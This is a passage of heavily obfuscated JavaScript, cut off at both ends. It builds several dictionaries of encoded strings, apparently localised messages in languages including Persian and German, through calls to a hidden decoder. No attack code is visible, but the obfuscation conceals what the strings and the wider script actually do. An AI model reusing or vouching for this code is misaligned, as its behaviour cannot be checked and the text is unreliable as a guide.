_0x4ccc4d={};_0x4ccc4d[_0x35515c(0x1a55,0x1b41,0x1a69,0xea0,0x1b3a)]=_0x35515c(0x2534,0xeb6,0x1a6a,0x1cfd,0x1cf7)+_0x3e7778(0x2092,0x2b3f,0x1dbc,0x1ddf,0x210c)+_0x166421(0x17d8,0x1a8b,0x3b4,0xf21,0x1472),_0x4ccc4d[_0x166421(-0x80f,0x8da,0x4fa,0x4f4,0xfa6)+_0x35515c(0xefd,0x1358,0x1,0xd0f,0x1020)+'mp']=_0x35515c(0x1092,0x18f,0x98d,0x4f8,-0x5f)+_0x3e7778(0x1e47,0x123c,0x1d10,0x1c7b,0x1b42)+_0x166421(0xaa3,0x7db,0x1b03,0x13c2,0x1eba)+_0x35515c(0x18bf,-0x2b1,0x17b7,0xa6f,0x888)+_0x3e7778(0x1af3,0x1cae,0x189f,0x28cd,0x209a)+_0x166421(0xff5,0x1cc2,0x1f07,0x1c2c,0x298c)+_0x35515c(0x240b,0x103b,0x20f3,0x1c46,0x206a)+_0x166421(0x166b,0x86b,0x1778,0x1357,0x15eb)+_0x166421(0x1fab,0x66b,0x2242,0x1424,0xd7e)+_0x166421(0x167c,0xbc0,0xbd4,0xce4,0x170e)+'w.',_0x4ccc4d[_0xeecf50(0x1b3e,0x15f2,0xd04,0x111a,0x1f5c)+_0x166421(0x1355,0x143c,0x18a1,0xb72,0xcf0)]=_0xeecf50(0x3ff,0x1536,0x35c,0x885,0xd72)+_0x1bd63c(0x15fd,0x110a,0x12cb,0x24b,0xb7a)+_0x166421(0x1969,0x1f32,0x2019,0x1dd5,0x1185)+_0xeecf50(0x1c85,0x1dee,0x1df4,0x14d0,0xa9f)+_0x35515c(0x1560,0x1c97,0x1d94,0x1278,0xcfd)+_0xeecf50(0x198e,0x1632,0x17e5,0x156b,0x16c1)+_0x3e7778(0x1d15,0x1ef7,0x1ecc,0x17bd,0x1b52)+_0x1bd63c(0xe1d,0x7c4,-0x1cf,-0x1fe,0x5c9)+_0xeecf50(0xcd7,0x72,0xab,0xb02,0x590)+_0x1bd63c(0x1f12,0x227c,0x1ef2,0x1573,0x1bb0)+_0x1bd63c(0x325,0x1340,0x104,0x1407,0xd84)+_0x1bd63c(0x827,0x9cd,0x97d,0x1636,0x1275)+_0x166421(0x165d,0xca7,0x12dc,0x1aa2,0x134d)+'.',_0x4ccc4d[_0x3e7778(0x6b2,-0x195,0xe73,0x12a3,0xe8e)+'um']=_0xeecf50(-0x95,-0x59a,-0x122,0x3fe,0xcb3)+_0x35515c(0x18d7,0x24b1,0x2066,0x1bbf,0x13f2)+_0x35515c(0x10ba,0x11b2,0x172f,0x12f8,0x1877)+_0x166421(0x12e5,0x1384,0x16dc,0xb39,0xe7c),_0x4ccc4d[_0x166421(0x1749,0x18f8,0xb5,0xc67,0x1db)]=_0x166421(-0xe1,-0xee,-0x33d,0x5c2,0xde)+_0x1bd63c(0x498,0x125,0xc8,0xc3a,0x4c5)+'..',_0x4ccc4d[_0x166421(0x11f9,0x2f9,0xf6a,0x6b8,-0x5d9)+'cy']=_0x3e7778(0x1ba6,0x280b,0x2098,0x222f,0x1fd2)+'cy',_0x4ccc4d[_0xeecf50(0xac7,-0x456,0xd0a,0x26b,0x51b)]=_0x166421(0x1cbe,0x1153,0xddc,0x14dc,0xf40),_0x4ccc4d[_0x166421(0x13f3,0x29a,-0x539,0x7f4,0x135a)]=_0x1bd63c(0x9b3,0xdd3,-0x86f,0x89f,0x4f4)+_0x1bd63c(0x1c30,0x1409,0x2202,0x1683,0x1a7a),_0x4ccc4d['cf']=_0x1bd63c(0x19ac,0x16f3,0x1a78,0x1971,0x12f5)+_0x166421(0x5c6,0x13db,0x199c,0xb88,0x77b),_0x4ccc4d[_0xeecf50(0x56b,0xcca,-0xa1b,0x37b,0x18c)+'r']=_0x166421(0x23af,0x2057,0x1674,0x1ad1,0x115f)+_0x3e7778(0x5bc,0x106d,0x916,0x201,-0x845)+_0xeecf50(0xc7c,0x2b6,-0x70f,0x3a2,0xaa6)+_0x3e7778(0x6d4,0xc76,0xa0d,0xb76,0xb75)+_0x3e7778(0x8b4,0x832,-0x3be,0xff,0x18d),_0x4ccc4d[_0x3e7778(0x606,-0x4d4,0x685,-0x6d7,0xd8e)+_0x166421(0x38a,0x44,0x86a,0xbc2,0xdf2)]=_0xeecf50(0x31c,0x662,0x649,0x3ce,0xf6c)+_0xeecf50(0x201,-0xb3c,-0x5e1,0x2fe,-0x1d1)+_0x3e7778(0xc6f,0x947,0x17bc,0x879,0x18d1)+_0xeecf50(0x4ca,0x1aca,0x655,0xd90,0x19bf)+_0x35515c(0x208c,0x5d4,0xc8d,0x13cd,0x626)+_0x3e7778(0x1698,0x1717,0x2106,0x1d4c,0x24ee)+_0x166421(0x2058,0x23d1,0x149b,0x1a91,0x28be)+'se',_0x4ccc4d[_0x35515c(0x114b,0x1c7b,0x15b2,0x16e9,0x9c2)+_0x35515c(0xe4b,0xd0f,0xf97,0xdc9,0x1296)]=_0xeecf50(0xb19,0xe3a,0xea6,0x15ef,0x79d)+_0x166421(0x1987,0x1356,0xdc9,0xe93,0x16e8),_0x4ccc4d[_0x1bd63c(0xfad,-0x4c3,0x3bd,0xb1,0x7dd)]=_0x3e7778(0x14fa,0x2172,0xaab,0x144b,0xaa4)+_0x35515c(0x209d,0x1292,0x1694,0x161c,0x1f76)+_0x35515c(0x217b,0x25e2,0x1ae6,0x1bcf,0x23a7)+_0x1bd63c(0x157,0x84a,0xc8a,0xed9,0xa3c)+_0x166421(0x25c,0x16d8,0xdaf,0xa9d,0x235)+_0x35515c(0x20d1,0xf4d,0xc5e,0x18e0,0x22b2)+'t',_0x4ccc4d[_0x3e7778(0x1112,0xd05,0x1968,0x2b5,0x1757)+'y']=_0x3e7778(0x780,0x34d,0x142,-0x603,-0x101)+'y',_0x4ccc4d[_0x166421(0x85d,0x7e3,0xa14,0x448,-0x991)+_0x35515c(0x2ff,0x167e,0x18bf,0xc11,0x118d)+_0x35515c(0x10bc,0x6db,-0x4de,0x3e3,0x68f)]=_0xeecf50(-0x7db,-0x78a,-0xa4,0x3ce,-0x243)+_0x35515c(-0x410,0x97c,0x868,0x3f8,0x95)+_0x35515c(0x1ab8,0x1c72,0x42a,0x1192,0x19d4)+_0x3e7778(0x642,0x8ce,0xc85,0x452,0x64c)+_0x3e7778(0x8b5,0xc0a,0xf6d,0xa0a,0x1018)+_0x3e7778(0x1715,0x105a,0x127b,0xa30,0x18ba)+_0x1bd63c(0x216,0x92c,0xf5e,0xb5,0xa21)+_0x1bd63c(0x3ed,0x205,-0x6a9,0x75b,0x7c4)+_0xeecf50(0x5eb,0x66f,0x60a,0x10a0,0x1eb5)+_0x1bd63c(0x968,0x2025,0x12d1,0x117b,0x1305)+_0x35515c(0x1ac6,0x294e,0x1a05,0x1b62,0xf52)+_0xeecf50(0x7c2,-0xc31,-0x696,0xad,0x799)+_0x35515c(0x6a5,0x1974,0x152f,0x13e7,0x2206)+_0xeecf50(0x1bb5,0x633,0x1693,0x12ac,0x7ee)+_0x3e7778(0x12cd,0x1de4,0x573,0x9b2,0x4cd)+_0x3e7778(0xe46,0x5cf,0xa81,0x98b,0x984)+_0x35515c(0xc08,0x1027,-0x1d3,0xb4c,0x145f)+_0x3e7778(0x1580,0x769,0x130a,0x1c32,0xc19)+_0xeecf50(0x1e28,0x1c85,0x1f39,0x1473,0x1a93)+_0x35515c(-0x23a,0x531,0x6f1,0x63f,0x96c)+_0xeecf50(0x855,-0x1fa,-0x1cf,0x132,-0x925)+_0x3e7778(0x953,0x9fc,0xa5f,0x1358,0x1443)+_0x166421(0x3a8,0x1d7,0x12cb,0xbbc,0xd4)+_0x3e7778(0x4e9,-0x7d7,0x33f,0x454,0xb8d)+_0xeecf50(0x10be,0x2544,0x19e9,0x1a56,0x1445)+_0x1bd63c(0x6f2,0x14db,0x3ab,0x18d6,0xf5a)+_0x166421(0x733,0x592,0x1b43,0x129f,0xb18)+_0x166421(0x12e4,0x1d7b,0x9c1,0xf2e,0xd32)+_0x35515c(0x16,0xcc4,0x4b8,0x53c,0xd28)+_0x166421(0x492,-0x997,0x2dd,0x305,0x1007)+_0x35515c(0x153b,0x280a,0x1bb7,0x1e27,0x26d3)+_0x166421(0x214f,0x1b2b,0x12c3,0x14c7,0x18d4)+_0xeecf50(0x135d,0x629,0x72c,0x1241,0x8f7),_0x4ccc4d[_0x3e7778(0xdc6,0xf,0xa97,0xdbd,0x40d)]=_0x1bd63c(-0x6d1,0x4d0,-0x1e0,-0x590,0x380),_0x4ccc4d[_0x3e7778(0x1112,0x62b,0x1efc,0xf4a,0x3b3)+_0x35515c(0x57b,-0xa0d,-0x199,0x1e0,0x6b7)]=_0x1bd63c(0x95d,0x17f1,0x976,0x906,0x1454)+_0xeecf50(0x271f,0x2391,0x183f,0x1b0e,0xff3)+_0x3e7778(0x1a2e,0x23ac,0x1ee8,0x269d,0xe2d)+_0xeecf50(0x68f,0xd1,0x898,0x9fd,0x13b7)+_0x35515c(0x1236,0x1c5a,0x1013,0x14a5,0x9f6)+_0x166421(0xe02,0x19fd,0x11dc,0x1794,0x1eed),_0x4ccc4d[_0xeecf50(0x14f7,0x6dd,0x190,0xa44,0x11c0)+_0x1bd63c(0x1ce7,0x4fb,0x1366,0x816,0x1335)]=_0xeecf50(0xe96,-0x649,0x10e1,0x4b9,0x8f0)+_0x1bd63c(0x1845,0x714,-0x137,0x3da,0xcca)+'ld',_0x4ccc4d[_0x3e7778(0x11c6,0x369,0x1427,0x39a,0x1d74)+'y']=_0x166421(0x1ef6,0x648,0x786,0x11bd,0xfd0)+_0x3e7778(0x59f,0xd53,0x270,0x134a,-0x3de)+_0x35515c(0xf23,0x2580,0x15f7,0x18a7,0x181e)+'d';var _0x52316a={};_0x52316a[_0x35515c(0x16e3,0xf49,0xa66,0xa2c,0x3de)+'e']=!![],_0x52316a[_0x35515c(0x1732,0x798,0x774,0xea0,0x1c25)]=_0x1bd63c(-0xb11,-0xb6b,-0x1df,-0x50f,-0xb8)+_0x166421(0xdef,0xb8c,0x2274,0x14c6,0x1073)+_0xeecf50(-0xfe,0x394,0x7ae,0xc72,0x949)+_0x166421(0x19b6,0x2405,0x1db6,0x1e37,0x2c10),_0x52316a[_0x35515c(0x93c,0xd24,0x1056,0x42a,0xd10)+_0x166421(0xa59,0x923,0x263,0xdd9,0x43d)+'mp']=_0x35515c(0x168,-0xc2f,-0x14d,0x180,0xcdb)+_0x1bd63c(0x1359,0x964,0xed3,0xc38,0x70f)+_0x166421(0x482,0x771,0x4df,0x54f,-0x438)+_0x35515c(0x1f53,0x23ed,0x14a7,0x1c5c,0x2a68)+_0xeecf50(-0x3f5,0x1a1,0x664,0x10f,-0x47e)+_0xeecf50(0x68e,0x540,0xc9,0xcf2,0x1387)+_0x3e7778(0x1536,0x19d9,0xd94,0xebf,0x134d)+_0x3e7778(0x14ee,0x1bfc,0x1b3e,0x8a3,0x1eea)+'.',_0x52316a[_0xeecf50(0x1f8f,0xb60,0x1001,0x111a,0x1735)+_0x35515c(0x11af,0xe3,0x1346,0xaa8,0x1104)]=_0x35515c(0x4da,0x11c3,0x111,0xe65,0x1ba8)+_0x166421(0x12c6,0x50d,0x4e3,0x931,0x79d)+_0x3e7778(0x112e,0xc65,0xd7f,0x11da,0x1f67)+_0x35515c(0x11f8,0x102e,0x5e2,0x13ec,0x1230)+_0x1bd63c(0x1ba6,0x26a7,0x18cf,0x1f0c,0x1ba6)+_0x35515c(0x16c2,0x1931,0x1152,0xc49,0x145a)+_0x35515c(0x121,-0x236,-0x7ba,0x583,-0x4f7)+_0x1bd63c(0xdf1,0xdfc,0x2e3,0xc48,0x41e)+_0x35515c(0x12be,0x8d3,0x11a4,0x1209,0x176c)+_0x1bd63c(0x1cdb,0x933,0x1121,0xbef,0x1665)+'د.';function _0x1bd63c(_0x16c7bc,_0xa505b0,_0x332746,_0x2db792,_0x2d4d24){return _0xb38c(_0x2d4d24- -0x20d,_0xa505b0);}_0x52316a[_0x1bd63c(-0x5d,0x331,-0x219,-0xa78,0x1f7)+'um']=_0x3e7778(0xb1f,0x237,0x11a4,0xa2,0x6e0)+_0xeecf50(0x80e,0x1187,0x1f7,0x7ca,0x2be)+_0x166421(0x1166,-0xf4,0xfd8,0xc32,-0x148)+_0xeecf50(0xa01,0xc67,0x157c,0x11b4,0x454)+_0x3e7778(0x14ee,0x2303,0x22ff,0x1112,0x15da),_0x52316a[_0x35515c(0xe5e,0x1778,0x52c,0xb9d,0x17c)]=_0x1bd63c(0x7de,-0x948,-0x9a1,0x6ba,-0xc3)+_0x1bd63c(0x150d,0x1293,0x101d,0x1ec5,0x1a9b)+_0x3e7778(0x1ff5,0x25b6,0x1f06,0x283f,0x294c),_0x52316a[_0x166421(0x640,0xd8,0xa09,0x6b8,0x8b8)+'cy']=_0x166421(0x1a2,-0x385,0x585,0x8e0,-0x3f)+_0x3e7778(0x5e3,0x17e,-0x135,0x137f,0xee5),_0x52316a[_0x35515c(-0x146,0xb,-0x9b2,0x365,0xcb5)]=_0x166421(0x5cf,0x157b,0xfdd,0xf0d,0x23a),_0x52316a[_0x3e7778(0x9b2,0xc4c,0x440,0xf50,-0x27e)]=_0x35515c(0x14b0,0xf1c,-0x371,0x727,0x3e8)+_0x3e7778(0x1f35,0x2bb1,0x1338,0x2b13,0x1e89),_0x52316a['cf']=_0x1bd63c(0x1ca6,0x1241,0x54e,0x1224,0x12f5)+_0x35515c(0x16db,0xccb,0x15de,0xabe,0x36e),_0x52316a[_0x166421(-0x2a3,-0x77f,-0x5c7,0x53f,0x5b5)+'r']=_0xeecf50(0xa51,0xf72,0x12cd,0xd09,0xb01)+_0x3e7778(0xdc5,0x13e8,0x154b,0x598,0xaca)+_0x3e7778(0x18f3,0x1fe8,0x1a81,0x2768,0x1899)+_0x166421(-0xdf,0xab2,-0x50f,0x87a,0x5da)+_0x3e7778(0x7b2,0xc9f,-0x5d9,0x9aa,-0x373)+_0x3e7778(0x14d0,0x738,0xeb4,0x1186,0x1632),_0x52316a[_0x35515c(0x993,0xa50,0x34a,0x37e,-0x649)+_0x166421(0x1717,0x1bd,0x1598,0xbc2,0x4d6)]=_0x3e7778(0x71a,0x680,0x883,-0x69e,0x288)+_0xeecf50(0xee0,0x192a,0x1e00,0x17d4,0xa06)+_0x3e7778(0xb1f,0x17f2,0x144f,0x8d6,0x124a)+_0x3e7778(0x20b5,0x26e5,0x2b08,0x24e8,0x2698)+_0x35515c(0x203e,0x14cb,0x2669,0x19e4,0x2665)+_0x166421(0xedd,0x147e,0x19da,0x11fe,0x46c),_0x52316a[_0xeecf50(0x85b,0x1ca0,0x2144,0x15ef,0x1e0a)+_0x1bd63c(0x58b,0x19b,0x1517,0xe51,0xb96)]=_0xeecf50(0xe6,0x165,-0x7ee,0x369,-0x75d)+_0x1bd63c(0x644,0x62,0xbb8,0x4e2,0xb34),_0x52316a[_0x1bd63c(0x149e,0xe4c,0x183,0x14e3,0x7dd)]=_0xeecf50(0x2065,0x133d,0x18bb,0x18e5,0x1247)+_0x166421(0xec8,0x1943,0x26a4,0x1cb1,0x1768)+_0xeecf50(0xab9,0xec3,0x50a,0xd65,-0xe3)+_0x166421(0x1c54,0x184f,0x22bc,0x1c5a,0x13de)+_0x3e7778(0xce0,0x56c,0x18c7,0x2f4,-0x87)+_0x1bd63c(0x12ba,0xa05,0x1afc,0x1dcb,0x1341)+'ید',_0x52316a[_0x1bd63c(0x32c,0x3fb,-0x183,-0x19f,0xc57)+'y']=_0x35515c(0x10a5,0x16de,0xb18,0x897,0x861)+_0x166421(0xe34,0x106b,0x105a,0x98e,0x6e9),_0x52316a[_0x3e7778(0x606,-0x2c4,0xd5b,0xca5,0x1279)+_0x35515c(0xd21,0x1670,0xec9,0xc11,0x1896)+_0x166421(0x40c,-0x2d0,0x122,0x4ad,0xdea)]=_0x166421(0xfe7,0x184a,0x5e5,0xc00,0x9f)+_0x1bd63c(0x58,0xda2,-0x75e,-0x7f6,0x374)+_0x1bd63c(0x1b24,0x157f,0xd6d,0xe1b,0xe80)+_0x1bd63c(0xb37,0xd50,0x1d10,0xb72,0xfc3)+_0x3e7778(0x1e1d,0x2905,0x238b,0x165e,0x20ca)+_0x3e7778(0x1ab3,0x130d,0x13ad,0x2256,0x25cd)+_0x166421(0x18f7,0x1311,-0xab,0xceb,0x90b)+_0x166421(0x1a3b,0x1a1f,0x172a,0xf2f,0xc65)+_0xeecf50(0x2068,0x1509,0x1e29,0x16c4,0x1791)+_0x35515c(0xe75,0xd7a,0x1318,0x1859,0xce2)+_0xeecf50(0x15c3,0x22bc,0xedb,0x1abe,0x21ee)+_0x166421(0x1a1f,0x2bc0,0x1577,0x1eed,0x1819)+_0x166421(0x17c3,0x115f,0x219c,0x1bd1,0x13e4)+_0x166421(0x1356,0x199d,0x1c8e,0xf85,0x1312)+_0x3e7778(0x1562,0x2035,0x15cd,0xf19,0x13af)+_0x3e7778(0x102a,0x1e60,0x10a7,0x7ea,0x1053)+_0x3e7778(0xa81,0x39e,0x654,0x55e,0x1797)+_0x1bd63c(0x89b,0x1537,0xfa3,0x2062,0x1672)+_0xeecf50(0xe5c,0x51a,0x731,0x1a0,-0x1aa)+_0x35515c(0x1550,0x1bd0,0x2382,0x1d90,0x1045)+_0xeecf50(0x11c4,0x18f2,0x1282,0xfe5,0xabc)+_0x166421(-0x72d,-0x734,0xef5,0x41d,-0x2af)+_0x166421(-0xa26,0x1002,0x59e,0x3d8,0xf30)+_0x3e7778(0x664,0x2d4,0x9df,0x106b,0xef8)+_0xeecf50(0x206c,0x1103,0x1b71,0x12f7,0x4f1)+_0x3e7778(0x109c,0x1e06,0x1139,0x1dfb,0x1c46)+_0x166421(0xef6,0x13a6,0xb4f,0x18ec,0x2082)+_0x3e7778(0xb1f,-0x162,0x8c6,0x3a9,0xa32)+_0x35515c(0x72e,0xf64,0x109d,0x92e,0xa02)+_0x1bd63c(-0x2ea,0x26e,0xc8c,0x191,0x691)+'.',_0x52316a[_0x3e7778(0xdc6,0x1880,0xcee,0xd5a,0x3dc)]=_0x35515c(0x8bf,0x19d3,0x1cc0,0x1351,0x7cf)+_0x3e7778(0x101b,0x5d7,0x1273,0x17ef,0x1882),_0x52316a[_0x1bd63c(0xf26,0xcb2,0xd,0x1574,0xc57)+_0x166421(-0x545,0xe41,0xaf9,0x2aa,-0x826)]=_0x3e7778(0x193b,0x1720,0x1517,0x1781,0x26f8)+_0x166421(0x7bc,0xd92,0xb1e,0x153b,0x1523)+_0x35515c(0x34b,0x134,0x103d,0xa09,0x1242)+_0xeecf50(-0x974,-0x34b,0x809,0x326,-0x116)+_0x1bd63c(0xc3b,-0xd62,0x260,-0x6a5,0xab),_0x52316a[_0x35515c(-0x300,0x7ee,0x1652,0xb3e,0xe25)+_0xeecf50(0x10e6,0x10e4,0x1a6b,0x146e,0x8af)]=_0xeecf50(0xcdb,0x19b8,0x19e6,0x1257,0x80d)+_0xeecf50(0xf9c,0x22f8,0x1d25,0x1978,0x1218)+_0xeecf50(-0x17d,-0x327,0x8c3,0x9c9,-0x495)+_0xeecf50(0x897,0x9ad,0x1348,0xf4e,0x174b)+'د',_0x52316a[_0xeecf50(0xa5e,0x14ad,0x45f,0xe44,0xc85)+'y']=_0x1bd63c(0x8d8,0x1909,0x185e,0x52a,0x1147)+_0x35515c(0x14ce,0x3b7,0xc37,0x7e8,0x13b4)+_0x1bd63c(0xd84,-0xc3f,-0xcf8,-0x49c,0x5c)+_0x3e7778(0x946,0x411,0x125e,0x1576,0x1522);var _0xc81d97={};_0xc81d97[_0x166421(0xa94,0x6d9,0x1eb,0xf6a,0x783)]=_0xeecf50(0x1f5,0xa7e,0xc52,0x9e0,0x162c)+_0xeecf50(0x70f,-0x593,0x5b1,0x257,0x97e)+_0x1bd63c(0x202b,0x2167,0xe86,0xcd2,0x1471),_0xc81d97[_0x1bd63c(-0x62d,-0xbb3,0x8ab,-0x988,0x1f7)+_0x166421(0x16e9,0xfd3,0x17a9,0xdd9,0x89c)+'mp']=_0x3e7778(0x208d,0x2b56,0x2b58,0x1bf5,0x1bbf)+_0x166421(0x1c03,0x1db5,0x1fb4,0x1b12,0x16f7)+_0x166421(0x149e,0x259f,0x1dd6,0x1ae8,0x15e0)+_0x166421(-0x362,-0x594,0x7d,0x6bb,0x897)+_0x1bd63c(-0x84,0xf82,0x804,0x3a3,0x29e)+_0x35515c(0x119f,0x1643,0x1521,0x1992,0x10fa)+_0x1bd63c(0x1a4,0xf2e,0x13f6,0xf30,0xd71)+_0x1bd63c(0x712,0xf8c,0xf2,0x167f,0x8fe)+_0x166421(0x1804,0x1910,0x13b1,0xcb1,0x905)+_0x35515c(0xd05,0x897,0x1c2d,0x14f3,0x22ed)+_0x1bd63c(0x213a,0x217d,0x151d,0xfa4,0x1a99)+_0x35515c(0x1afd,0xb09,0xe4,0xcbc,0x2ea)+_0xeecf50(-0x22b,0xbd0,0xfd,0x45e,0xdad)+_0xeecf50(0x1d3,0xfdd,0x1740,0xb11,0x18c8)+'.',_0xc81d97[_0x1bd63c(0xbb2,0x506,0xe9a,0x1b88,0xfe1)+_0x35515c(0x913,0x1224,0x125d,0xaa8,0x10f9)]=_0x3e7778(0xfeb,0x177b,0x1a41,0x50b,0x93c)+_0x35515c(0xe87,-0x1ac,0x31d,0xa02,0x255)+_0x166421(-0x847,-0x9e6,-0x7fb,0x24f,0x100c)+_0xeecf50(0xd4e,0x9ea,-0x71c,0x6f3,-0x52e)+_0xeecf50(0x1dd9,0x265d,0x21f2,0x1ca4,0x25ee)+_0xeecf50(-0x496,0xccf,-0x203,0x77e,0x53a)+_0x166421(0x1183,0xfee,0x350,0x5a2,0x82e)+_0x1bd63c(0xb2d,0x1a79,0x22f6,0x1fdc,0x1529)+_0xeecf50(0x1421,0x136c,0x145b,0x1af0,0x2333)+_0x1bd63c(-0xd39,-0x493,-0xb5b,0x3bb,0x29)+_0xeecf50(0x1ee4,0x10de,0x1a71,0x1bab,0x1a33)+_0x166421(0x1950,0x194e,0x1bc0,0xf42,0x9b7)+_0x3e7778(0x667,0x1370,0x3a1,0xb7c,0x85a),_0xc81d97[_0x3e7778(0x6b2,0x876,0x10c,0x1525,0xc69)+'um']=_0x166421(0x1e6d,0x1f6e,0x2018,0x1e69,0x253b)+_0x35515c(0x1e94,0x1327,0x926,0x1187,0x6c2)+_0x1bd63c(0x4a7,0xa5a,-0x229,0x7de,0xf5)+_0x166421(0xf90,0x2b9a,0x1330,0x1df8,0x27b6)+_0x35515c(0x25de,0x23f1,0x2369,0x18db,0xc7e)+'en',_0xc81d97[_0xeecf50(-0xf2,0x116a,0x15b6,0xaa3,0xb77)]=_0x1bd63c(0x1533,0xd77,0x20b2,0xd7c,0x1bd2)+_0x3e7778(0x1cd0,0x2a44,0xfe1,0x1335,0x2994)+_0x1bd63c(0xe9e,0x1ef8,0x1f6b,0x592,0x1290),_0xc81d97[_0xeecf50(-0x1b9,0xe8f,0x1349,0x4f4,0x9ce)+'cy']=_0x35515c(0x3a4,-0x3b2,-0x65b,0x474,0xc9)+_0x1bd63c(0xdf8,0x1f1c,0x1099,0x1d74,0x1841),_0xc81d97[_0x1bd63c(-0x78b,-0x9cd,0x4f6,-0x596,0x132)]=_0xeecf50(0x1739,0x1a93,0x1274,0xef1,0x85)+_0xeecf50(0x1357,0x2146,0x1bb9,0x1a2f,0xde6)+'t',_0xc81d97[_0x1bd63c(0x557,0x41e,0xfae,0xd94,0x4f7)]=_0x3e7778(0x9af,0xde1,0x160a,0x813,0x3e4)+_0x1bd63c(0x24c4,0x1aff,0x2500,0x271c,0x1a7a),_0xc81d97['cf']=_0x166421(0x1747,0x1744,0x20bc,0x15f2,0x1be7)+_0x1bd63c(0x11ff,0xc40,0x13cb,0x447,0x88b),_0xc81d97[_0x1bd63c(0x2a6,-0x60e,-0x545,0x35e,0x242)+'r']=_0xeecf50(0x146f,0x20a6,0xe24,0x190d,0x190d)+_0x3e7778(0x5bc,-0x4d6,0x22d,0xf2a,-0x7ab)+_0x3e7778(0x724,0x2fc,0x4dc,0xf76,-0xc4)+_0x3e7778(0x6d4,0xf13,0x925,0x1113,-0x1df)+_0x35515c(0x1220,0xacb,0x847,0x62c,0x7f),_0xc81d97[_0x3e7778(0x606,0xf88,0x141f,0xb25,0xcc9)+_0xeecf50(-0x3c2,0x155,0x10a6,0x9fe,0xfd8)]=_0x1bd63c(0x383,0xbe,0x5c,0x150f,0x8ec)+_0x1bd63c(0xa7d,0xfb5,0x1301,0x2dc,0xfa9)+_0xeecf50(0x92b,0x402,-0x276,0x7cf,0xe9d)+_0x35515c(0xe6c,0x836,-0x4e9,0x415,0x310)+_0xeecf50(0x16bb,-0x36,0x14e3,0xd52,0xd0e)+_0x3e7778(0xd8b,0x1a65,0xa2b,0x11ef,0xa4),_0xc81d97[_0x35515c(0x13a8,0x12dd,0x1418,0x16e9,0x189e)+_0x3e7778(0x1051,0xf30,0x1a14,0x3a8,0xbc5)]=_0xeecf50(0x1861,0xdd7,0x74b,0xcdc,0x54c)+_0x3e7778(0x890,-0x262,0x14f,0x7af,-0x1a9)+'ö',_0xc81d97[_0x35515c(0x40c,0xac6,0x1286,0xa10,0xad6)]=_0xeecf50(0xe62,0xd52,0x93a,0xba3,0x17d1)+_0xeecf50(0x894,0xad9,0x149a,0x15c0,0x1b09)+_0xeecf50(-0x242,0x8da,0x16a8,0xac8,0x38c)+_0x166421(0x13ea,0x1b6f,0xc24,0x11c2,0x1e4e)+_0x35515c(0x13e9,0x1c74,0xcb6,0x18e0,0xae1)+_0x1bd63c(0x2184,0x9e5,0x15c5,0x214f,0x15bb),_0xc81d97[_0x3e7778(0x1112,0x1be2,0x119e,0x1f3e,0x195b)+'y']=_0xeecf50(0x2110,0x15dd,0x2541,0x1ca5,0x1961)+_0x35515c(0x12f6,0x93a,0xa3d,0x9e8,-0x114),_0xc81d97[_0x1bd63c(-0xaf7,-0x803,0x679,0x29c,0x14b)+_0x3e7778(0xe99,0x86e,0x736,0x19f8,0x18bf)+_0x3e7778(0x66b,-0x10d,0x116b,0x4e1,-0x5e7)]=_0x1bd63c(0x1160,0x1737,0x603,-0x3ae,0x8ec)+_0x35515c(0x216b,0x2485,0x19fa,0x1af0,0x271d)+_0x35515c(0xda4,0x1c9,0x149b,0x975,0x16c9)+_0xeecf50(0x10fe,0x1df8,0x1c00,0x114d,0xc5e)+_0x166421(0xdd5,0x153d,0x13ee,0xc96,0xb07)+_0x3e7778(0x1a91,0x226a,0x1095,0x2821,0x25c9)+_0x35515c(0x20b4,0x1676,0x1a52,0x1309,0x65c)+_0xeecf50(0x1228,0x99d,0xb5f,0xeeb,0x11ba)+_0x35515c(0x9af,0x1414,0xa42,0x16e8,0x148a)+_0x35515c(0x1bb3,0xb25,0x1a7a,0x183d,0xc4b)+_0x35515c(0x2627,0x1133,0xc94,0x18bf,0x2066)+_0xeecf50(0xaf5,-0xc5f,0xd3e,0x10c,0x8fc)+_0x1bd63c(-0x3e2,0x85a,-0x71d,0x3ec,0x21e)+_0xeecf50(0xe32,0xbcf,0x30,0x20c,0xdf1)+_0x3e7778(0x157e,0x1c2f,0x1ec6,0x17f6,0x1976)+_0xeecf50(0x2250,0x1096,0x27de,0x1bd5,0x1194)+_0xeecf50(0x134,0xaa,-0xb77,0x1b8,-0x292)+_0xeecf50(-0x2ce,0x3f2,0x1326,0x90e,0xae7)+_0x166421(0x86e,-0x1fb,0x965,0x5bc,0x62d)+_0x3e7778(0x41d,0xe3d,0xb9c,-0x28c,0xcde)+_0x166421(0x603,0x881,-0x478,0x97d,0x28c)+_0x35515c(0x32,-0x1da,0x4c9,0x35d,0xd35)+_0x166421(0xe0f,0xe25,0x1e9c,0x18ca,0x19ac)+_0x3e7778(0x1287,0x1159,0xfa1,0x470,0x162c)+_0x35515c(0xca2,-0x29d,0x307,0xa3c,0x1714)+_0x35515c(0x1d84,0x152f,0xdba,0x1a27,0x24f7)+_0x3e7778(0xffd,0xc0c,0xdad,0x468,0x414)+_0xeecf50(-0x1ae,0xce4,0x32,0xbf8,0x964)+_0x3e7778(0x9a0,0x116c,0x9a5,0x1576,0x751)+_0x35515c(0x7c6,0x85a,0x1f74,0x14a6,0x15c2)+_0xeecf50(0xce6,0xa13,0x13b6,0xf22,0xf15)+_0x3e7778(0xa6e,0x1526,0xf7a,0x1b5,0xb01)+_0x3e7778(0x69d,0x11f1,0x9e8,-0x3f8,-0x244)+'a.',_0xc81d97[_0x35515c(0xfbb,0x36f,0x16fc,0xb3e,0x4da)]=_0x3e7778(0x413,-0x1b7,-0x1a6,-0x8ff,-0x8f5),_0xc81d97[_0x1bd63c(0x172c,-0xa1,-0x133,0x217,0xc57)+_0x1bd63c(-0x8de,-0x2e7,-0x41,-0x5bf,-0x53)]=_0x3e7778(0x2027,0x12c5,0x1633,0x2693,0x123c)+_0xeecf50(0xfc8,0x1402,0x12a8,0x15c2,0xa9a)+_0x166421(0xaa7,0x1e1e,0xdd2,0x17ac,0x1b0a)+_0x166421(0x81c,0x18d1,0x1fc5,0x154b,0x23bc)+_0x166421(0x15b7,0xd1e,0x47,0x81f,0x11a1),_0xc81d97[_0x1bd63c(0x3ce,0xea5,0xa88,0x9ae,0x90b)+_0xeecf50(0x1c9d,0x19c0,0xf77,0x146e,0xb19)]=_0x1bd63c(0x160,0xb95,-0x39f,0x8c4,-0xa8)+_0x166421(0xc74,0x2174,0x10db,0x1840,0x1338)+'dä',_0xc81d97[_0x3e7778(0x11c6,0x615,0x1286,0x11db,0xae4)+'y']=_0x35515c(0x1bf4,0x1849,0x1905,0xdd6,0x12c1)+_0x35515c(0xd42,0x113a,-0x5b7,0x60